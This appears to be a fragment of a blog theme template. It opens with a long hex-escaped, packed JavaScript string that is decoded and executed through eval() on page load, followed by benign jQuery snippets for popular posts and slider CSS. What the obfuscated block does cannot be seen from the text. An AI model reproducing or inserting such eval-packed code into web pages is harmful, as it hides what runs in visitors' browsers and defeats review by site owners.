\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
